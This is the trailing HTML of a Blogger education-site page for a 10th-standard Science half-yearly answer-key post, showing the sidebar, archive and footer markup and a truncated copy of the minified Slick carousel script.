<li class='whatsapp whatsapp-desktop'><a aria-label='whatsapp' class='whatsapp' href='https://web.whatsapp.com/send?text=10th Science Half Yearly Exam 2019-2020 Answer Keys (Tamil Medium) | Shri Krishna Academy | https://www.aspirants.co.in/2019/12/10th-science-half-yearly-exam-2019-2020-answer-keys-tamil-medium-shri-krishna-academy.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=900, height=550, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='email'><a aria-label='email' class='email' href='mailto:?subject=10th Science Half Yearly Exam 2019-2020 Answer Keys (Tamil Medium) | Shri Krishna Academy&body=https://www.aspirants.co.in/2019/12/10th-science-half-yearly-exam-2019-2020-answer-keys-tamil-medium-shri-krishna-academy.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=500, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
</ul>
</div>
</div>
<div class='post-footer'>
<ul class='post-nav'>
<li class='post-next'>
<a class='next-post-link' href='https://www.aspirants.co.in/2019/12/10th-social-science-half-yearly-exam-2019-2020-answer-keys-tamil-medium-shri-krishna-academy.html' id='Blog1_blog-pager-newer-link' rel='next'>
<div class='post-nav-inner'><span>Newer</span><p></p></div>
</a>
</li>
<li class='post-prev'>
<a class='prev-post-link' href='https://www.aspirants.co.in/2019/12/10th-maths-half-yearly-exam-2019-2020-answer-keys-tamil-medium-idea.html' id='Blog1_blog-pager-older-link' rel='previous'>
<div class='post-nav-inner'><span>Older</span><p></p></div>
</a>
</li>
</ul>
<div class='about-author'>
<div class='avatar-container'>
<img alt='Aspirants' class='author-avatar' src='https://4.bp.blogspot.com/-uCjYgVFIh70/VuOLn-mL7PI/AAAAAAAADUs/Kcu9wJbv790hIo83rI_s7lLW3zkLY01EA/s100/avatar.png'/>
</div>
<h3 class='author-name'>
<span>Posted by</span><a alt='Aspirants' href='https://www.blogger.com/profile/03518440244368507026' target='_blank'>
Aspirants</a>
</h3>
<span class='author-description'>
</span>
</div>
<div id='related-wrap'>
<div class='title-wrap'>
<h3>You may like these posts</h3>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='10th'></div>
</div>
</div>
</div>
</div>
<div class='blog-post-comments'>
<script type='text/javascript'>
                var disqus_blogger_current_url = "https://www.aspirants.co.in/2019/12/10th-science-half-yearly-exam-2019-2020-answer-keys-tamil-medium-shri-krishna-academy.html";
                if (!disqus_blogger_current_url.length) {
                  disqus_blogger_current_url = "https://www.aspirants.co.in/2019/12/10th-science-half-yearly-exam-2019-2020-answer-keys-tamil-medium-shri-krishna-academy.html";
                }
                var disqus_blogger_homepage_url = "https://www.aspirants.co.in/";
                var disqus_blogger_canonical_homepage_url = "https://www.aspirants.co.in/";
              </script>
<div class='title-wrap comments-title'>
<h3>Post a Comment</h3>
</div>
<section class='comments' data-num-comments='0' id='comments'>
<a name='comments'></a>
<h3 class='title'>0
Comments</h3>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<a href='https://www.blogger.com/comment/fullpage/post/2025465730095052256/7198662323229785137' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>
Post a Comment
</a>
</div>
</section>
</div>
</div>
</div></div>
</div>
<!-- Sidebar Wrapper -->
<div id='sidebar-wrapper'>
<div class='sidebar section' id='social-widget' name='Social Widget'><div class='widget LinkList' data-version='2' id='LinkList75'>
<div class='widget-title'>
<h3 class='title'>
Social Plugin
</h3>
</div>
<div class='widget-content'>
<ul class='social-counter social social-color'>
<li class='facebook'><a href='https://www.facebook.com/aspirants.in.3' target='_blank' title='facebook'></a></li>
<li class='x-twitter'><a href='https://twitter.com/AspirantsIn' target='_blank' title='x-twitter'></a></li>
<li class='pinterest'><a href='#' target='_blank' title='pinterest'></a></li>
<li class='youtube'><a href='https://www.youtube.com/channel/UCVfUcFft5FXutaa2YM9Egug' target='_blank' title='youtube'></a></li>
<li class='whatsapp'><a href='#' target='_blank' title='whatsapp'></a></li>
</ul>
</div>
</div></div>
<div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right'><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<h3 class='title'>
Popular Posts
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.aspirants.co.in/2019/03/10th-second-revision-test-question-papers-and-answer-keys.html'>
<img alt='10th Second Revision Test Question Papers and Answer Keys' class='post-thumb' src='https://4.bp.blogspot.com/-O3EpVMWcoKw/WxY6-6I4--I/AAAAAAAAB2s/KzC0FqUQtkMdw7VzT6oOR_8vbZO6EJc-ACK4BGAYYCw/w680/nth.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.aspirants.co.in/2019/03/10th-second-revision-test-question-papers-and-answer-keys.html'>10th Second Revision Test Question Papers and Answer Keys</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.aspirants.co.in/2019/03/10th-english-study-materials.html'>
<img alt='10th English Study Materials 2025 (New)' class='post-thumb' src='https://4.bp.blogspot.com/-O3EpVMWcoKw/WxY6-6I4--I/AAAAAAAAB2s/KzC0FqUQtkMdw7VzT6oOR_8vbZO6EJc-ACK4BGAYYCw/w680/nth.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.aspirants.co.in/2019/03/10th-english-study-materials.html'>10th English Study Materials 2025 (New)</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.aspirants.co.in/2019/03/10th-tamil-study-materials.html'>
<img alt='10th Tamil Study Materials 2025 (New)' class='post-thumb' src='https://4.bp.blogspot.com/-O3EpVMWcoKw/WxY6-6I4--I/AAAAAAAAB2s/KzC0FqUQtkMdw7VzT6oOR_8vbZO6EJc-ACK4BGAYYCw/w680/nth.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.aspirants.co.in/2019/03/10th-tamil-study-materials.html'>10th Tamil Study Materials 2025 (New)</a>
</h2>
</div>
</div>
</div>
</div>
</div>
<div class='widget Label' data-version='2' id='Label3'>
<div class='widget-title'>
<h3 class='title'>
Categories
</h3>
</div>
<div class='widget-content list-label'>
<ul>
</ul>
</div>
</div><div class='widget BlogSearch' data-version='2' id='BlogSearch1'>
<div class='widget-title'>
<h3 class='title'>
Search This Blog
</h3>
</div>
<div class='widget-content' role='search'>
<form action='https://www.aspirants.co.in/search' class='search-form' target='_top'>
<input aria-label='Search this blog' autocomplete='off' class='search-input' name='q' placeholder='Search this blog' value=''/>
<input class='search-action' type='submit' value='Search'/>
</form>
</div>
</div><div class='widget BlogArchive' data-version='2' id='BlogArchive1'>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='flat'>
<li class='archivedate'>
<a href='https://www.aspirants.co.in/2025/07/'>
July 2025<span class='post-count'>3</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.aspirants.co.in/2024/07/'>
July 2024<span class='post-count'>3</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.aspirants.co.in/2023/07/'>
July 2023<span class='post-count'>3</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.aspirants.co.in/2020/03/'>
March 2020<span class='post-count'>90</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.aspirants.co.in/2020/02/'>
February 2020<span class='post-count'>114</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.aspirants.co.in/2020/01/'>
January 2020<span class='post-count'>103</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.aspirants.co.in/2019/12/'>
December 2019<span class='post-count'>85</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.aspirants.co.in/2019/11/'>
November 2019<span class='post-count'>137</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.aspirants.co.in/2019/10/'>
October 2019<span class='post-count'>45</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.aspirants.co.in/2019/09/'>
September 2019<span class='post-count'>262</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.aspirants.co.in/2019/08/'>
August 2019<span class='post-count'>164</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.aspirants.co.in/2019/07/'>
July 2019<span class='post-count'>278</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.aspirants.co.in/2019/06/'>
June 2019<span class='post-count'>11</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.aspirants.co.in/2019/05/'>
May 2019<span class='post-count'>58</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.aspirants.co.in/2019/04/'>
April 2019<span class='post-count'>90</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.aspirants.co.in/2019/03/'>
March 2019<span class='post-count'>136</span>
</a>
</li>
</ul>
</div>
</div>
</div>
</div></div>
</div>
</div>
</div>
<div class='clearfix'></div>
<!-- Footer Wrapper -->
<div id='footer-wrapper'>
<div class='container row'>
<div class='menu-footer section' id='menu-footer' name='Footer Menu'><div class='widget LinkList' data-version='2' id='LinkList76'>
<div class='widget-title'>
<h3 class='title'>
Footer Menu Widget
</h3>
</div>
<div class='widget-content'>
<ul>
<li><a href='/'>Home</a></li>
<li><a href='https://www.aspirants.co.in/p/contact-us.html'>Contact Us</a></li>
<li><a href='https://www.aspirants.co.in/p/privacy-policy.html'>Privacy Policy</a></li>
</ul>
</div>
</div></div>
<div class='copyright-area'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='SoraTemplates'>Sora</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi'>Gooyaabi</a>
</div>
</div>
</div>
</div>
<!-- Hidden Widgets -->
<div id='hidden-widgets-wrap' style='display:none'>
<div class='hidden-widgets section' id='hidden-widgets'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='widget-title'>
<h3 class='title'>
Contact form
</h3>
</div>
<div class='widget-content contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input ariby='Name' class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='Name' size='30' type='text' value=''/>
<input ariby='Email *' class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='Email *' size='30' type='text' value=''/>
<textarea ariby='Message *' class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='Message *' rows='5'></textarea>
<input class='contact-form-button btn contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div>
</div>
</div></div>
</div>
<!-- Main Scripts -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
/*
     _ _      _       _
 ___| (_) ___| | __  (_)___
/ __| | |/ __| |/ /  | / __|
\__ \ | | (__|   < _ | \__ \
|___/_|_|\___|_|\_(_)/ |___/
                   |__/

 Version: 1.9.0
  Author: Ken Wheeler
 Website: http://kenwheeler.github.io
    Docs: http://kenwheeler.github.io/slick
    Repo: http://github.com/kenwheeler/slick
  Issues: http://github.com/kenwheeler/slick/issues

 */
(function(i){"use strict";"function"==typeof define&&define.amd?define(["jquery"],i):"undefined"!=typeof exports?module.exports=i(require("jquery")):i(jQuery)})(function(i){"use strict";var e=window.Slick||{};e=function(){function e(e,o){var s,n=this;n.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:i(e),appendDots:i(e),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,t){return i('<button type="button" />').text(t+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},n.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},i.extend(n,n.initials),n.activeBreakpoint=null,n.animType=null,n.animProp=null,n.breakpoints=[],n.breakpointSettings=[],n.cssTransitions=!1,n.focussed=!1,n.interrupted=!1,n.hidden="hidden",n.paused=!0,n.positionProp=null,n.respondTo=null,n.rowCount=1,n.shouldClick=!0,n.$slider=i(e),n.$slidesCache=null,n.transformType=null,n.transitionType=null,n.visibilityChange="visibilitychange",n.windowWidth=0,n.windowTimer=null,s=i(e).data("slick")||{},n.options=i.extend({},n.defaults,o,s),n.currentSlide=n.options.initialSlide,n.originalSettings=n.options,"undefined"!=typeof document.mozHidden?(n.hidden="mozHidden",n.visibilityChange="mozvisibilitychange"):"undefined"!=typeof document.webkitHidden&&(n.hidden="webkitHidden",n.visibilityChange="webkitvisibilitychange"),n.autoPlay=i.proxy(n.autoPlay,n),n.autoPlayClear=i.proxy(n.autoPlayClear,n),n.autoPlayIterator=i.proxy(n.autoPlayIterator,n),n.changeSlide=i.proxy(n.changeSlide,n),n.clickHandler=i.proxy(n.clickHandler,n),n.selectHandler=i.proxy(n.selectHandler,n),n.setPosition=i.proxy(n.setPosition,n),n.swipeHandler=i.proxy(n.swipeHandler,n),n.dragHandler=i.proxy(n.dragHandler,n),n.keyHandler=i.proxy(n.keyHandler,n),n.instanceUid=t++,n.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,n.registerBreakpoints(),n.init(!0)}var t=0;return e}(),e.prototype.activateADA=function(){var i=this;i.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},e.prototype.addSlide=e.prototype.slickAdd=function(e,t,o){var s=this;if("boolean"==typeof t)o=t,t=null;else if(t<0||t>=s.slideCount)return!1;s.unload(),"number"==typeof t?0===t&&0===s.$slides.length?i(e).appendTo(s.$slideTrack):o?i(e).insertBefore(s.$slides.eq(t)):i(e).insertAfter(s.$slides.eq(t)):o===!0?i(e).prependTo(s.$slideTrack):i(e).appendTo(s.$slideTrack),s.$slides=s.$slideTrack.children(this.options.slide),s.$slideTrack.children(this.options.slide).detach(),s.$slideTrack.append(s.$slides),s.$slides.each(function(e,t){i(t).attr("data-slick-index",e)}),s.$slidesCache=s.$slides,s.reinit()},e.prototype.animateHeight=function(){var i=this;if(1===i.options.slidesToShow&&i.options.adaptiveHeight===!0&&i.options.vertical===!1){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.animate({height:e},i.options.speed)}},e.prototype.animateSlide=function(e,t){var o={},s=this;s.animateHeight(),s.options.rtl===!0&&s.options.vertical===!1&&(e=-e),s.transformsEnabled===!1?s.options.vertical===!1?s.$slideTrack.animate({left:e},s.options.speed,s.options.easing,t):s.$slideTrack.animate({top:e},s.options.speed,s.options.easing,t):s.cssTransitions===!1?(s.options.rtl===!0&&(s.currentLeft=-s.currentLeft),i({animStart:s.currentLeft}).animate({animStart:e},{duration:s.options.speed,easing:s.options.easing,step:function(i){i=Math.ceil(i),s.options.vertical===!1?(o[s.animType]="translate("+i+"px, 0px)",s.$slideTrack.css(o)):(o[s.animType]="translate(0px,"+i+"px)",s.$slideTrack.css(o))},complete:function(){t&&t.call()}})):(s.applyTransition(),e=Math.ceil(e),s.options.vertical===!1?o[s.animType]="translate3d("+e+"px, 0px, 0px)":o[s.animType]="translate3d(0px,"+e+"px, 0px)",s.$slideTrack.css(o),t&&setTimeout(function(){s.disableTransition(),t.call()},s.options.speed))},e.prototype.getNavTarget=function(){var e=this,t=e.options.asNavFor;return t&&null!==t&&(t=i(t).not(e.$slider)),t},e.prototype.asNavFor=function(e){var t=this,o=t.getNavTarget();null!==o&&"object"==typeof o&&o.each(function(){var t=i(this).slick("getSlick");t.unslicked||t.slideHandler(e,!0)})},e.prototype.applyTransition=function(i){var e=this,t={};e.options.fade===!1?t[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:t[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,e.options.fade===!1?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.autoPlay=function(){var i=this;i.autoPlayClear(),i.slideCount>i.options.slidesToShow&&(i.autoPlayTimer=setInterval(i.autoPlayIterator,i.options.autoplaySpeed))},e.prototype.autoPlayClear=function(){var i=this;i.autoPlayTimer&&clearInterval(i.autoPlayTimer)},e.prototype.autoPlayIterator=function(){var i=this,e=i.currentSlide+i.options.slidesToScroll;i.paused||i.interrupted||i.focussed||(i.options.infinite===!1&&(1===i.direction&&i.currentSlide+1===i.slideCount-1?i.direction=0:0===i.direction&&(e=i.currentSlide-i.options.slidesToScroll,i.currentSlide-1===0&&(i.direction=1))),i.slideHandler(e))},e.prototype.buildArrows=function(){var e=this;e.options.arrows===!0&&(e.$prevArrow=i(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=i(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),e.options.infinite!==!0&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},e.prototype.buildDots=function(){var e,t,o=this;if(o.options.dots===!0&&o.slideCount>o.options.slidesToShow){for(o.$slider.addClass("slick-dotted"),t=i("<ul />").addClass(o.options.dotsClass),e=0;e<=o.getDotCount();e+=1)t.append(i("<li />").append(o.options.customPaging.call(this,o,e)));o.$dots=t.appendTo(o.options.appendDots),o.$dots.find("li").first().addClass("slick-active")}},e.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each(function(e,t){i(t).attr("data-slick-index",e).data("originalStyling",i(t).attr("style")||"")}),e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?i('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),e.options.centerMode!==!0&&e.options.swipeToSlide!==!0||(e.options.slidesToScroll=1),i("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.options.draggable===!0&&e.$list.addClass("draggable")},e.prototype.buildRows=function(){var i,e,t,o,s,n,r,l=this;if(o=document.createDocumentFragment(),n=l.$slider.children(),l.options.rows>0){for(r=l.options.slidesPerRow*l.options.rows,s=Math.ceil(n.length/r),i=0;i<s;i++){var d=document.createElement("div");for(e=0;e<l.options.rows;e++){var a=document.createElement("div");for(t=0;t<l.options.slidesPerRow;t++){var c=i*r+(e*l.options.slidesPerRow+t);n.get(c)&&a.appendChild(n.get(c))}d.appendChild(a)}o.appendChild(d)}l.$slider.empty().append(o),l.$slider.children().children().children().css({width:100/l.options.slidesPerRow+"%",display:"inline-block"})}},e.prototype.checkResponsive=function(e,t){var o,s,n,r=this,l=!1,d=r.$slider.width(),a=window.innerWidth||i(window).width();if("window"===r.respondTo?n=a:"slider"===r.respondTo?n=d:"min"===r.respondTo&&(n=Math.min(a,d)),r.options.responsive&&r.options.responsive.length&&null!==r.options.responsive){s=null;for(o in r.breakpoints)r.breakpoints.hasOwnProperty(o)&&(r.originalSettings.mobileFirst===!1?n<r.breakpoints[o]&&(s=r.breakpoints[o]):n>r.breakpoints[o]&&(s=r.breakpoints[o]));null!==s?null!==r.activeBreakpoint?(s!==r.activeBreakpoint||t)&&(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),e===!0&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),e===!0&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):null!==r.activeBreakpoint&&(r.activeBreakpoint=null,r.options=r.originalSettings,e===!0&&(r.currentSlide=r.options.initialSlide),r.refresh(e),l=s),e||l===!1||r.$slider.trigger("breakpoint",[r,l])}},e.prototype.changeSlide=function(e,t){var o,s,n,r=this,l=i(e.currentTarget);switch(l.is("a")&&e.preventDefault(),l.is("li")||(l=l.closest("li")),n=r.slideCount%r.options.slidesToScroll!==0,o=n?0:(r.slideCount-r.currentSlide)%r.options.slidesToScroll,e.data.message){case"previous":s=0===o?r.options.slidesToScroll:r.options.slidesToShow-o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide-s,!1,t);break;case"next":s=0===o?r.options.slidesToScroll:o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide+s,!1,t);break;case"index":var d=0===e.data.index?0:e.data.index||l.index()*r.options.slidesToScroll;r.slideHandler(r.checkNavigable(d),!1,t),l.children().trigger("focus");break;default:return}},e.prototype.checkNavigable=function(i){var e,t,o=this;if(e=o.getNavigableIndexes(),t=0,i>e[e.length-1])i=e[e.length-1];else for(var s in e){if(i<e[s]){i=t;break}t=e[s]}return i},e.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&(i("li",e.$dots).off("click.slick",e.changeSlide).off("mouseenter.slick",i.proxy(e.interrupt,e,!0)).off("mouseleave.slick",i.proxy(e.interrupt,e,!1)),e.options.accessibility===!0&&e.$dots.off("keydown.slick",e.keyHandler)),e.$slider.off("focus.slick blur.slick"),e.options.arrows===!0&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide),e.options.accessibility===!0&&(e.$prevArrow&&e.$prevArrow.off("keydown.slick",e.keyHandler),e.$nextArrow&&e.$nextArrow.off("keydown.slick",e.keyHandler))),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),i(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),e.options.accessibility===!0&&e.$list.off("keydown.slick",e.keyHandler),e.options.focusOnSelect===!0&&i(e.$slideTrack).children().off("click.slick",e.selectHandler),i(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),i(window).off("resize.slick.slick-"+e.instanceUid,e.resize),i("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),i(window).off("load.slick.slick-"+e.instanceUid,e.setPosition)},e.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off("mouseenter.slick",i.proxy(e.interrupt,e,!0)),e.$list.off("mouseleave.slick",i.proxy(e.interrupt,e,!1))},e.prototype.cleanUpRows=function(){var i,e=this;e.options.rows>0&&(i=e.$slides.children().children(),i.removeAttr("style"),e.$slider.empty().append(i))},e.prototype.clickHandler=function(i){var e=this;e.shouldClick===!1&&(i.stopImmediatePropagation(),i.stopPropagation(),i.preventDefault())},e.prototype.destroy=function(e){var t=this;t.autoPlayClear(),t.touchObject={},t.cleanUpEvents(),i(".slick-cloned",t.$slider).detach(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.$prevArrow.length&&(t.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove()),t.$nextArrow&&t.$nextArrow.length&&(t.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove()),t.$slides&&(t.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){i(this).attr("style",i(this).data("originalStyling"))}),t.$slideTrack.children(this.options.slide).detach(),t.$slideTrack.detach(),t.$list.detach(),t.$slider.append(t.$slides)),t.cleanUpRows(),t.$slider.removeClass("slick-slider"),t.$slider.removeClass("slick-initialized"),t.$slider.removeClass("slick-dotted"),t.unslicked=!0,e||t.$slider.trigger("destroy",[t])},e.prototype.disableTransition=function(i){var e=this,t={};t[e.transitionType]="",e.options.fade===!1?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.fadeSlide=function(i,e){var t=this;t.cssTransitions===!1?(t.$slides.eq(i).css({zIndex:t.options.zIndex}),t.$slides.eq(i).animate({opacity:1},t.options.speed,t.options.easing,e)):(t.applyTransition(i),t.$slides.eq(i).css({opacity:1,zIndex:t.options.zIndex}),e&&setTimeout(function(){t.disableTransition(i),e.call()},t.options.speed))},e.prototype.fadeSlideOut=function(i){var e=this;e.cssTransitions===!1?e.$slides.eq(i).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(i),e.$slides.eq(i).css({opacity:0,zIndex:e.options.zIndex-2}))},e.prototype.filterSlides=e.prototype.slickFilter=function(i){var e=this;null!==i&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(i).appendTo(e.$slideTrack),e.reinit())},e.prototype.focusHandler=function(){var e=this;e.$slider.off("focus.slick blur.slick").on("focus.slick","*",function(t){var o=i(this);setTimeout(function(){e.options.pauseOnFocus&&o.is(":focus")&&(e.focussed=!0,e.autoPlay())},0)}).on("blur.slick","*",function(t){i(this);e.options.pauseOnFocus&&(e.focussed=!1,e.autoPlay())})},e.prototype.getCurrent=e.prototype.slickCurrentSlide=function(){var i=this;return i.currentSlide},e.prototype.getDotCount=function(){var i=this,e=0,t=0,o=0;if(i.options.infinite===!0)if(i.slideCount<=i.options.slidesToShow)++o;else for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else if(i.options.centerMode===!0)o=i.slideCount;else if(i.options.asNavFor)for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else o=1+Math.ceil((i.slideCount-i.options.slidesToShow)/i.options.slidesToScroll);return o-1},e.prototype.getLeft=function(i){var e,t,o,s,n=this,r=0;return n.slideOffset=0,t=n.$slides.first().outerHeight(!0),n.options.infinite===!0?(n.slideCount>n.options.slidesToShow&&(n.slideOffset=n.slideWidth*n.options.slidesToShow*-1,s=-1,n.options.vertical===!0&&n.options.centerMode===!0&&(2===n.options.slidesToShow?s=-1.5:1===n.options.slidesToShow&&(s=-2)),r=t*n.options.slidesToShow*s),n.slideCount%n.options.slidesToScroll!==0&&i+n.options.slidesToScroll>n.slideCount&&n.slideCount>n.options.slidesToShow&&(i>n.slideCount?(n.slideOffset=(n.options.slidesToShow-(i-n.slideCount))*n.slideWidth*-1,r=(n.options.slidesToShow-(i-n.slideCount))*t*-1):(n.slideOffset=n.slideCount%n.options.slidesToScroll*n.slideWidth*-1,r=n.slideCount%n.options.slidesToScroll*t*-1))):i+n.options.slidesToShow>n.slideCount&&(n.slideOffset=(i+n.options.slidesToShow-n.slideCount)*n.slideWidth,r=(i+n.options.slidesToShow-n.slideCount)*t),n.slideCount<=n.options.slidesToShow&&(n.slideOffset=0,r=0),n.options.centerMode===!0&&n.slideCount<=n.options.slidesToShow?n.slideOffset=n.slideWidth*Math.floor(n.options.slidesToShow)/2-n.slideWidth*n.slideCount/2:n.options.centerMode===!0&&n.options.infinite===!0?n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)-n.slideWidth:n.options.centerMode===!0&&(n.slideOffset=0,n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)),e=n.options.vertical===!1?i*n.slideWidth*-1+n.slideOffset:i*t*-1+r,n.options.variableWidth===!0&&(o=n.slideCount<=n.options.slidesToShow||n.options.infinite===!1?n.$slideTrack.children(".slick-slide").eq(i):n.$slideTrack.children(".slick-slide").eq(i+n.options.slidesToShow),e=n.options.rtl===!0?o[0]?(n.$slideTrack.width()-o[0].offsetLeft-o.width())*-1:0:o[0]?o[0].offsetLeft*-1:0,n.options.centerMode===!0&&(o=n.slideCount<=n.options.slidesToShow||n.opt